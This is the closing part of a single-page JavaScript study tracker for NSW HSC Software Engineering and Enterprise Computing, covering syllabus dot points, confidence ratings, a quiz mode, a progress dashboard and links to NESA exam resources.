    h+='<div class="topic-dot '+dc+'"></div><span>'+t.topic+'</span>';
    h+='<span class="topic-progress">'+pr.done+'/'+pr.total+'</span></div>';
  });
  document.getElementById('sidebarContent').innerHTML=h;
}

function renderQuizSidebar(){
  const qs=loadQuiz();
  const total=qs.answered||0, correct=qs.correct||0;
  const pct=total?Math.round(correct/total*100):0;
  let h='<div style="padding:14px">';
  h+='<div style="text-align:center;margin-bottom:12px"><div style="font-size:28px;font-weight:700;color:var(--accent)">'+pct+'%</div>';
  h+='<div style="font-size:11px;color:var(--text2)">'+correct+'/'+total+' correct</div></div>';
  h+='<div style="font-size:11px;color:var(--text2);margin-bottom:4px">Total questions: '+QUESTIONS.length+'</div>';
  const types={};
  QUESTIONS.forEach(q=>{ types[q.type]=(types[q.type]||0)+1; });
  Object.entries(types).forEach(([t,c])=>{
    h+='<div style="display:flex;justify-content:space-between;font-size:11px;color:var(--text2);margin:2px 0"><span>'+t.toUpperCase()+'</span><span>'+c+'</span></div>';
  });
  h+='</div>';
  document.getElementById('sidebarContent').innerHTML=h;
}

document.getElementById('sidebarContent').addEventListener('click',e=>{
  const el=e.target.closest('.sidebar-topic');
  if(!el)return;
  topic={year:el.dataset.y,topic:el.dataset.t};
  view='study';
  document.querySelectorAll('.view-tab').forEach(t=>t.classList.remove('active'));
  document.querySelectorAll('.view-tab')[0].classList.add('active');
  renderSidebar(); renderMain();
});

function renderMain(){
  if(view==='dashboard')return renderDashboard();
  if(view==='exams')return renderExams();
  if(view==='quiz')return renderQuiz();
  if(search.length>=2)return renderSearch();
  if(!topic){
    document.getElementById('mainContent').innerHTML='<div style="text-align:center;padding:60px;color:var(--text2)"><h2 style="margin-bottom:10px">Select a topic</h2><p>Work through each syllabus dot point. Rate your confidence as you go.</p><p style="margin-top:8px">Click the coloured buttons: Red = gap, Yellow = learning, Green = confident</p><p style="margin-top:12px;font-size:11px">New: Click <strong>Learn</strong> for detailed explanations, <strong>Teach</strong> for classroom ideas</p></div>';
    return;
  }
  renderTopic();
}

function renderTopic(){
  const items=data().filter(i=>i.year===topic.year&&i.topic===topic.topic);
  const p=load();
  const sup=support().filter(s=>{
    const n=s.topic.toLowerCase();
    const t=topic.topic.toLowerCase();
    return n===t||n.includes(t)||t.includes(n);
  });
  const bc=subj==='ec'?' ec':'';
  let h='<div class="topic-header"><h2>'+topic.topic+'</h2>';
  h+='<div class="meta">'+topic.year+' \u2014 '+(subj==='swe'?'Software Engineering':'Enterprise Computing')+'</div></div>';

  const secs=new Map();
  items.forEach((item,idx)=>{
    if(!secs.has(item.section))secs.set(item.section,[]);
    secs.get(item.section).push({...item,gi:idx});
  });

  secs.forEach((si,sn)=>{
    if(sn==='Outcomes'){
      h+='<div class="section-title'+bc+'">Outcomes</div>';
      si.forEach(item=>{
        const m=item.text.match(/(SE-\d+-\d+|EC-\d+-\d+)$/);
        const code=m?m[1]:'';
        const txt=m?item.text.replace(code,'').trim():item.text;
        h+='<div class="dot-point is-outcome"><div class="dp-content">'+txt;
        if(code)h+=' <span class="outcome-code">'+code+'</span>';
        h+='</div></div>';
      });
    } else {
      h+='<div class="section-title'+bc+'">'+sn+'</div>';
      si.forEach(item=>{
        const k=subj+'::'+item.year+'::'+item.topic+'::'+item.section+'::'+item.gi;
        const v=p[k]||{};
        const expl=findExplanation(subj,item.year,item.text);
        h+='<div class="dot-point" data-k="'+k+'">';
        h+='<div class="check'+(v.c===3?' checked':'')+'">'+((v.c===3)?'\u2713':'')+'</div>';
        h+='<div class="dp-content"><div>'+item.text+'</div>';
        h+='<div class="confidence">';
        for(let i=1;i<=3;i++){
          const labels=['','\ud83d\udd34','\ud83d\udfe1','\ud83d\udfe2'];
          h+='<button class="conf-btn c'+i+(v.c===i?' on':'')+'" data-c="'+i+'">'+labels[i]+'</button>';
        }
        h+='</div>';
        if(expl){
          const eid='exp_'+k.replace(/[^a-zA-Z0-9]/g,'_');
          h+='<button class="learn-toggle" data-eid="'+eid+'">Learn</button>';
          if(expl.teaching_example)h+='<button class="teach-toggle" data-eid="'+eid+'_teach">Teach</button>';
          h+='<div class="explain-panel" id="'+eid+'">'+md(expl.explanation)+'</div>';
          if(expl.teaching_example)h+='<div class="explain-panel" id="'+eid+'_teach">'+md(expl.teaching_example)+'</div>';
        }
        h+='<textarea class="note-input" placeholder="Your notes..." rows="1">'+(v.n||'')+'</textarea>';
        h+='</div></div>';
      });
    }
  });

  if(sup.length>0){
    h+='<div class="advice-panel"><h3>NESA Teaching Advice</h3>';
    sup.forEach(s=>{ if(s.text.length>10)h+='<p>'+s.text+'</p>'; });
    h+='</div>';
  }
  document.getElementById('mainContent').innerHTML=h;
}

/* Toggle learn/teach panels */
document.getElementById('mainContent').addEventListener('click',e=>{
  if(e.target.classList.contains('learn-toggle')||e.target.classList.contains('teach-toggle')){
    const eid=e.target.dataset.eid;
    const panel=document.getElementById(eid);
    if(panel){
      const isVis=panel.classList.contains('visible');
      panel.classList.toggle('visible');
      e.target.classList.toggle('open');
    }
    return;
  }
  const dp=e.target.closest('.dot-point[data-k]');
  if(!dp)return;
  const k=dp.dataset.k, p=load();
  if(e.target.classList.contains('check')){
    if(!p[k])p[k]={};
    p[k].c=p[k].c===3?0:3;
    save(p); renderSidebar(); renderTopic(); updateProgress();
  } else if(e.target.classList.contains('conf-btn')){
    const c=parseInt(e.target.dataset.c);
    if(!p[k])p[k]={};
    p[k].c=p[k].c===c?0:c;
    save(p); renderSidebar(); renderTopic(); updateProgress();
  }
});

document.getElementById('mainContent').addEventListener('change',e=>{
  if(!e.target.classList.contains('note-input'))return;
  const dp=e.target.closest('.dot-point[data-k]');
  if(!dp)return;
  const k=dp.dataset.k, p=load();
  if(!p[k])p[k]={};
  p[k].n=e.target.value;
  save(p);
});

/* ==================== QUIZ ENGINE ==================== */
let quizState={
  questions:[],
  current:0,
  answers:{},
  revealed:{},
  finished:false
};

function renderQuiz(){
  if(quizState.finished){ renderQuizResults(); return; }
  if(quizState.questions.length===0){ renderQuizSetup(); return; }
  renderQuizQuestion();
}

function renderQuizSetup(){
  const subjects=[...new Set(QUESTIONS.map(q=>q.subject))];
  const years=[...new Set(QUESTIONS.map(q=>q.year))];
  const types=[...new Set(QUESTIONS.map(q=>q.type))];
  const topics=[...new Set(QUESTIONS.map(q=>q.topic))];

  let h='<h2 style="margin-bottom:16px">Quiz Mode</h2>';
  h+='<div class="dash-card" style="margin-bottom:16px"><h3>Configure Your Quiz</h3>';
  h+='<div class="quiz-controls">';
  h+='<select class="quiz-select" id="qSubj"><option value="all">All Subjects</option>';
  subjects.forEach(s=>{ h+='<option value="'+s+'">'+s+'</option>'; }); h+='</select>';
  h+='<select class="quiz-select" id="qYear"><option value="all">All Years</option>';
  years.forEach(y=>{ h+='<option value="'+y+'">'+y+'</option>'; }); h+='</select>';
  h+='<select class="quiz-select" id="qType"><option value="all">All Types</option>';
  types.forEach(t=>{ h+='<option value="'+t+'">'+t.toUpperCase()+'</option>'; }); h+='</select>';
  h+='<select class="quiz-select" id="qTopic"><option value="all">All Topics</option>';
  topics.forEach(t=>{ h+='<option value="'+t+'">'+t+'</option>'; }); h+='</select>';
  h+='<select class="quiz-select" id="qCount"><option value="10">10 Questions</option><option value="20">20 Questions</option><option value="50" selected>50 Questions</option><option value="100">100 Questions</option><option value="all">All</option></select>';
  h+='</div>';
  h+='<div style="margin-top:10px;display:flex;gap:8px">';
  h+='<button class="quiz-btn primary" onclick="startQuiz()">Start Quiz</button>';
  h+='<button class="quiz-btn" onclick="startQuiz(true)">Shuffle & Start</button>';
  h+='</div></div>';

  h+='<div class="dash-card"><h3>Quick Stats</h3>';
  h+='<div style="font-size:13px;color:var(--text2);margin-top:6px">'+QUESTIONS.length+' total questions across SWE & EC</div>';
  const qs=loadQuiz();
  if(qs.answered){
    h+='<div style="margin-top:8px;font-size:12px;color:var(--text2)">Lifetime: '+qs.correct+'/'+qs.answered+' correct ('+Math.round(qs.correct/qs.answered*100)+'%)</div>';
  }
  h+='</div>';
  document.getElementById('mainContent').innerHTML=h;
  renderSidebar();
}

function startQuiz(shuffle){
  let qs=[...QUESTIONS];
  const s=document.getElementById('qSubj').value;
  const y=document.getElementById('qYear').value;
  const t=document.getElementById('qType').value;
  const tp=document.getElementById('qTopic').value;
  const ct=document.getElementById('qCount').value;
  if(s!=='all')qs=qs.filter(q=>q.subject===s);
  if(y!=='all')qs=qs.filter(q=>q.year===y);
  if(t!=='all')qs=qs.filter(q=>q.type===t);
  if(tp!=='all')qs=qs.filter(q=>q.topic===tp);
  if(shuffle)qs.sort(()=>Math.random()-.5);
  if(ct!=='all')qs=qs.slice(0,parseInt(ct));
  quizState={questions:qs,current:0,answers:{},revealed:{},finished:false};
  renderQuiz();
  renderSidebar();
}

function renderQuizQuestion(){
  const q=quizState.questions[quizState.current];
  const total=quizState.questions.length;
  const answered=Object.keys(quizState.answers).length;
  const typeClass='q-type-'+(q.type||'mc').toLowerCase();

  let h='<div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:12px">';
  h+='<h2>Quiz</h2>';
  h+='<div style="display:flex;gap:8px;align-items:center">';
  h+='<span style="font-size:12px;color:var(--text2)">'+answered+'/'+total+' answered</span>';
  h+='<button class="quiz-btn" onclick="finishQuiz()">Finish</button>';
  h+='<button class="quiz-btn" onclick="resetQuiz()">Reset</button>';
  h+='</div></div>';

  h+='<div class="quiz-card">';
  h+='<div class="q-num">Question '+(quizState.current+1)+'/'+total;
  h+=' <span class="q-type '+typeClass+'">'+(q.type||'MC').toUpperCase()+'</span>';
  h+=' <span style="color:var(--text2);font-size:10px">'+q.subject+' '+q.year+' \u2014 '+q.topic+'</span></div>';
  h+='<div class="q-text">'+q.question+'</div>';

  const myAns=quizState.answers[quizState.current];
  const revealed=quizState.revealed[quizState.current];

  if(q.type==='MC'&&q.options){
    h+='<div class="q-options">';
    q.options.forEach((opt,i)=>{
      let cls='q-option';
      if(revealed){
        const letter=String.fromCharCode(65+i);
        const isCorrect=q.answer&&q.answer.charAt(0)===letter;
        if(isCorrect)cls+=' correct';
        else if(myAns===i)cls+=' wrong';
      } else if(myAns===i){
        cls+=' selected';
      }
      h+='<label class="'+cls+'" data-qi="'+i+'">'+opt+'</label>';
    });
    h+='</div>';
  } else if(q.type==='TF'){
    h+='<div class="q-options">';
    ['True','False'].forEach((opt,i)=>{
      let cls='q-option';
      if(revealed){
        const isCorrect=(q.answer&&q.answer.toLowerCase().startsWith(opt.toLowerCase()));
        if(isCorrect)cls+=' correct';
        else if(myAns===i)cls+=' wrong';
      } else if(myAns===i){
        cls+=' selected';
      }
      h+='<label class="'+cls+'" data-qi="'+i+'">'+opt+'</label>';
    });
    h+='</div>';
  } else {
    h+='<textarea class="q-input" id="qInput" placeholder="Type your answer..." rows="3">'+(myAns||'')+'</textarea>';
  }

  /* Answer reveal */
  h+='<div class="q-answer'+(revealed?' visible':'')+'" id="qAnswer">';
  h+='<div class="label">Answer</div>';
  h+='<div class="text">'+q.answer+'</div>';
  if(q.explanation)h+='<div style="margin-top:6px;color:var(--text2);font-size:11px">'+q.explanation+'</div>';
  h+='</div>';

  h+='<div style="margin-top:10px;display:flex;gap:6px;flex-wrap:wrap">';
  if(!revealed)h+='<button class="quiz-btn" onclick="revealAnswer()">Show Answer</button>';
  if(quizState.current>0)h+='<button class="quiz-btn" onclick="quizNav(-1)">\u2190 Previous</button>';
  if(quizState.current<total-1)h+='<button class="quiz-btn primary" onclick="quizNav(1)">Next \u2192</button>';
  else h+='<button class="quiz-btn primary" onclick="finishQuiz()">Finish Quiz</button>';
  h+='</div></div>';

  /* Mini nav */
  h+='<div style="display:flex;flex-wrap:wrap;gap:3px;margin-top:12px">';
  for(let i=0;i<total;i++){
    let bg='var(--surface2)';
    if(quizState.revealed[i]){
      const q2=quizState.questions[i];
      bg=isCorrectAnswer(i)?'var(--green)':'var(--red)';
    } else if(quizState.answers[i]!==undefined){
      bg='var(--accent)';
    }
    const bor=i===quizState.current?'2px solid var(--text)':'1px solid var(--border)';
    h+='<button onclick="quizJump('+i+')" style="width:24px;height:24px;border-radius:4px;background:'+bg+';border:'+bor+';color:var(--text);font-size:9px;cursor:pointer">'+(i+1)+'</button>';
  }
  h+='</div>';

  document.getElementById('mainContent').innerHTML=h;
}

function isCorrectAnswer(idx){
  const q=quizState.questions[idx];
  const ans=quizState.answers[idx];
  if(ans===undefined)return false;
  if(q.type==='MC'){
    const letter=String.fromCharCode(65+(ans||0));
    return q.answer&&q.answer.charAt(0)===letter;
  }
  if(q.type==='TF'){
    const picked=ans===0?'true':'false';
    return q.answer&&q.answer.toLowerCase().startsWith(picked);
  }
  return true; /* for short/code/scenario, self-assessed */
}

document.getElementById('mainContent').addEventListener('click',e=>{
  const opt=e.target.closest('.q-option[data-qi]');
  if(opt&&!quizState.revealed[quizState.current]){
    quizState.answers[quizState.current]=parseInt(opt.dataset.qi);
    renderQuizQuestion();
  }
});

function revealAnswer(){
  /* Save text answer if applicable */
  const inp=document.getElementById('qInput');
  if(inp)quizState.answers[quizState.current]=inp.value;
  quizState.revealed[quizState.current]=true;
  renderQuizQuestion();
  renderSidebar();
}

function quizNav(dir){
  const inp=document.getElementById('qInput');
  if(inp&&!quizState.answers[quizState.current])quizState.answers[quizState.current]=inp.value;
  quizState.current=Math.max(0,Math.min(quizState.questions.length-1,quizState.current+dir));
  renderQuizQuestion();
}

function quizJump(i){
  const inp=document.getElementById('qInput');
  if(inp&&!quizState.answers[quizState.current])quizState.answers[quizState.current]=inp.value;
  quizState.current=i;
  renderQuizQuestion();
}

function finishQuiz(){
  quizState.finished=true;
  /* Update lifetime stats */
  const qs=loadQuiz();
  let correct=0;
  quizState.questions.forEach((q,i)=>{
    if(quizState.revealed[i]&&isCorrectAnswer(i))correct++;
  });
  const revealed=Object.keys(quizState.revealed).length;
  qs.answered=(qs.answered||0)+revealed;
  qs.correct=(qs.correct||0)+correct;
  saveQuiz(qs);
  renderQuizResults();
  renderSidebar();
}

function renderQuizResults(){
  let correct=0, total=quizState.questions.length;
  const revealed=Object.keys(quizState.revealed).length;
  quizState.questions.forEach((q,i)=>{
    if(quizState.revealed[i]&&isCorrectAnswer(i))correct++;
  });
  const pct=revealed?Math.round(correct/revealed*100):0;

  let h='<div class="quiz-score"><div class="big" style="color:'+(pct>=70?'var(--green)':pct>=40?'var(--warn)':'var(--red)')+'">'+pct+'%</div>';
  h+='<div class="sub">'+correct+' correct out of '+revealed+' answered ('+total+' total)</div></div>';

  h+='<div style="display:flex;gap:8px;margin-bottom:16px">';
  h+='<button class="quiz-btn primary" onclick="resetQuiz()">New Quiz</button>';
  h+='<button class="quiz-btn" onclick="reviewWrong()">Review Wrong Answers</button>';
  h+='</div>';

  /* Show all questions with results */
  quizState.questions.forEach((q,i)=>{
    const rev=quizState.revealed[i];
    const ok=rev&&isCorrectAnswer(i);
    const border=rev?(ok?'var(--green)':'var(--red)'):'var(--border)';
    h+='<div class="quiz-card" style="border-color:'+border+'">';
    h+='<div class="q-num">Q'+(i+1)+' <span class="q-type q-type-'+(q.type||'mc').toLowerCase()+'">'+(q.type||'MC').toUpperCase()+'</span>';
    if(rev)h+=' <span style="color:'+(ok?'var(--green)':'var(--red)')+'">'+( ok?'\u2713 Correct':'\u2717 Wrong')+'</span>';
    h+='</div>';
    h+='<div class="q-text">'+q.question+'</div>';
    h+='<div class="q-answer visible"><div class="label">Answer</div><div class="text">'+q.answer+'</div></div>';
    h+='</div>';
  });
  document.getElementById('mainContent').innerHTML=h;
}

function resetQuiz(){
  quizState={questions:[],current:0,answers:{},revealed:{},finished:false};
  renderQuiz();
  renderSidebar();
}

function reviewWrong(){
  const wrong=[];
  quizState.questions.forEach((q,i)=>{
    if(quizState.revealed[i]&&!isCorrectAnswer(i))wrong.push(q);
  });
  if(wrong.length===0){ alert('No wrong answers!'); return; }
  quizState={questions:wrong,current:0,answers:{},revealed:{},finished:false};
  renderQuiz();
}

/* ==================== DASHBOARD ==================== */
function renderDashboard(){
  const o=overallProg(), sw=subjProg('swe'), ec2=subjProg('ec');
  const dl=new Date('2026-05-11'), now=new Date(), days=Math.ceil((dl-now)/864e5);
  const pace=((o.total-o.done)/days).toFixed(1);
  let h='<h2 style="margin-bottom:16px">Dashboard</h2><div class="dashboard">';
  h+='<div class="dash-card"><h3>Overall</h3><div class="big">'+Math.round(o.done/o.total*100)+'%</div>';
  h+='<div class="sub">'+o.done+'/'+o.total+' mastered</div>';
  h+='<div class="pbar"><div class="pfill swe" style="width:'+(o.done/o.total*100)+'%"></div></div></div>';
  h+='<div class="dash-card"><h3>Software Engineering</h3><div class="big" style="color:var(--accent)">'+Math.round(sw.done/sw.total*100)+'%</div>';
  h+='<div class="sub">'+sw.done+' confident, '+sw.learning+' learning, '+(sw.total-sw.done-sw.learning)+' not started</div>';
  h+='<div class="pbar"><div class="pfill swe" style="width:'+(sw.done/sw.total*100)+'%"></div></div></div>';
  h+='<div class="dash-card"><h3>Enterprise Computing</h3><div class="big" style="color:var(--accent2)">'+Math.round(ec2.done/ec2.total*100)+'%</div>';
  h+='<div class="sub">'+ec2.done+' confident, '+ec2.learning+' learning, '+(ec2.total-ec2.done-ec2.learning)+' not started</div>';
  h+='<div class="pbar"><div class="pfill ec" style="width:'+(ec2.done/ec2.total*100)+'%"></div></div></div>';
  h+='<div class="dash-card"><h3>Study Pace Needed</h3><div class="big">'+pace+'</div>';
  h+='<div class="sub">dot points/day to finish by May 11 ('+days+' days)</div></div></div>';

  /* Quiz stats card */
  const qs2=loadQuiz();
  h+='<div class="dashboard"><div class="dash-card"><h3>Quiz Performance</h3>';
  if(qs2.answered){
    h+='<div class="big" style="color:var(--accent)">'+Math.round(qs2.correct/qs2.answered*100)+'%</div>';
    h+='<div class="sub">'+qs2.correct+'/'+qs2.answered+' lifetime correct</div>';
  } else {
    h+='<div class="sub">No quizzes taken yet</div>';
  }
  h+='</div>';
  h+='<div class="dash-card"><h3>Content Available</h3>';
  h+='<div style="font-size:12px;color:var(--text2);margin-top:4px">'+QUESTIONS.length+' quiz questions</div>';
  h+='<div style="font-size:12px;color:var(--text2)">'+EXPLANATIONS.length+' detailed explanations</div>';
  h+='</div></div>';

  h+='<h3 style="margin:20px 0 10px">Topic Breakdown</h3><div class="stats-grid">';
  ['swe','ec'].forEach(s=>{
    const d=s==='swe'?SWE:EC, p=load(), ts=new Map();
    d.filter(i=>i.type==='content').forEach((item,idx)=>{
      const key=item.year+'::'+item.topic;
      if(!ts.has(key))ts.set(key,{year:item.year,topic:item.topic,total:0,done:0});
      const t=ts.get(key); t.total++;
      const pk=s+'::'+item.year+'::'+item.topic+'::'+item.section+'::'+idx;
      if(p[pk]&&p[pk].c===3)t.done++;
    });
    ts.forEach(t=>{
      const pct=t.total?Math.round(t.done/t.total*100):0;
      const col=s==='swe'?'var(--accent)':'var(--accent2)';
      h+='<div class="stat-topic"><h4 style="color:'+col+'">'+t.topic+'</h4>';
      h+='<div class="stat-row"><span>'+t.year+'</span><span>'+pct+'% ('+t.done+'/'+t.total+')</span></div>';
      h+='<div class="pbar"><div class="pfill" style="width:'+pct+'%;background:'+col+'"></div></div></div>';
    });
  });
  h+='</div>';
  document.getElementById('mainContent').innerHTML=h;
}

/* ==================== EXAMS ==================== */
function renderExams(){
  let h='<h2 style="margin-bottom:16px">HSC Exam Resources</h2>';
  h+='<div class="dash-card" style="margin-bottom:14px"><h3>Software Engineering</h3>';
  h+='<p style="margin:6px 0;color:var(--text2);font-size:12px">Online exams only (new 2022 syllabus). Access via NESA HSC Online platform.</p>';
  h+='<a class="exam-link" href="https://fam.hsconline.nesa.nsw.edu.au/" target="_blank">HSC Online Exam Platform</a>';
  h+='<a class="exam-link" href="https://www.nsw.gov.au/education-and-training/nesa/curriculum/hsc-exam-papers/software-engineering/2025" target="_blank">2025 Marking Guidelines</a>';
  h+='<a class="exam-link" href="https://www.nsw.gov.au/education-and-training/nesa/curriculum/hsc-exam-papers/software-engineering" target="_blank">All SWE Exam Packs</a>';
  h+='<a class="exam-link" href="https://curriculum.nsw.edu.au/learning-areas/tas/software-engineering-11-12-2022/assessment" target="_blank">SWE Assessment Info</a></div>';

  h+='<div class="dash-card" style="margin-bottom:14px"><h3>Enterprise Computing</h3>';
  h+='<a class="exam-link" href="https://fam.hsconline.nesa.nsw.edu.au/" target="_blank">HSC Online Exam Platform</a>';
  h+='<a class="exam-link" href="https://www.nsw.gov.au/education-and-training/nesa/curriculum/hsc-exam-papers/enterprise-computing/2025" target="_blank">2025 Marking Guidelines</a>';
  h+='<a class="exam-link" href="https://www.nsw.gov.au/education-and-training/nesa/curriculum/hsc-exam-papers/enterprise-computing" target="_blank">All EC Exam Packs</a>';
  h+='<a class="exam-link" href="https://curriculum.nsw.edu.au/learning-areas/tas/enterprise-computing-11-12-2022/assessment" target="_blank">EC Assessment Info</a></div>';

  h+='<div class="dash-card" style="margin-bottom:14px"><h3>Related Archives (Old Courses)</h3>';
  h+='<p style="margin:6px 0;color:var(--text2);font-size:12px">Predecessor courses with downloadable past papers \u2014 useful for overlapping content.</p>';
  h+='<a class="exam-link" href="https://www.nsw.gov.au/education-and-training/nesa/curriculum/hsc-exam-papers/software-design-and-development-archive" target="_blank">SDD Archive</a>';
  h+='<a class="exam-link" href="https://www.nsw.gov.au/education-and-training/nesa/curriculum/hsc-exam-papers/information-processes-technology-archive" target="_blank">IPT Archive</a></div>';

  h+='<div class="dash-card"><h3>2025 SWE Exam Topics (from marker feedback)</h3>';
  h+='<ul style="margin:6px 0;padding-left:18px;color:var(--text2);font-size:12px;line-height:1.8">';
  const qs=['Q15b: Debugging tools & logic errors','Q16a: Progressive web apps vs interactive websites',
    'Q16b: Load time minimisation','Q16c: Privacy by design','Q17: Pseudocode control structures',
    'Q18: Metadata & data mining','Q19: Python code development','Q20: Session management',
    'Q21: SQL queries','Q22: Class diagram inheritance','Q23a: Social & ethical issues',
    'Q23b: Server-side web programming','Q24: AI system impacts on workers',
    'Q25: Neural networks & virtual assistants','Q26: Grid replication & Python coding','Q27: AI bias & usefulness'];
  qs.forEach(q=>{ h+='<li>'+q+'</li>'; });
  h+='</ul></div>';
  document.getElementById('mainContent').innerHTML=h;
}

/* ==================== SEARCH ==================== */
function renderSearch(){
  const q=search.toLowerCase(), p=load();
  let results=[];
  [['swe',SWE],['ec',EC]].forEach(([s,d])=>{
    d.forEach((item,idx)=>{
      if(item.text.toLowerCase().includes(q))results.push({...item,subj:s,idx});
    });
  });
  let h='<h2 style="margin-bottom:14px">Search: "'+search+'" ('+results.length+')</h2>';
  results.forEach(r=>{
    const label=(r.subj==='swe'?'SWE':'EC')+' / '+r.year+' / '+r.topic+' / '+r.section;
    const hl=r.text.replace(new RegExp('('+search.replace(/[.*+?^${}()|[\]\\]/g,'\\$&')+')','gi'),'<mark style="background:var(--warn);color:#000;padding:0 2px;border-radius:2px">$1</mark>');
    h+='<div class="dot-point"><div class="dp-content"><div style="font-size:10px;color:var(--text2);margin-bottom:3px">'+label+'</div><div>'+hl+'</div></div></div>';
  });
  document.getElementById('mainContent').innerHTML=h;
}

function switchSubject(s){
  subj=s; topic=null;
  document.getElementById('tabSWE').className=s==='swe'?'tab active':'tab';
  document.getElementById('tabEC').className=s==='ec'?'tab active active-ec':'tab';
  renderSidebar(); renderMain();
}

function setView(v,el){
  view=v;
  document.querySelectorAll('.view-tab').forEach(t=>t.classList.remove('active'));
  el.classList.add('active');
  renderSidebar(); renderMain();
}

function onSearch(v){
  search=v;
  if(v.length>=2){ view='study'; renderMain(); }
  else if(v.length===0)renderMain();
}

updateDeadline(); renderSidebar(); renderMain(); updateProgress();
</script>
</body>
</html>

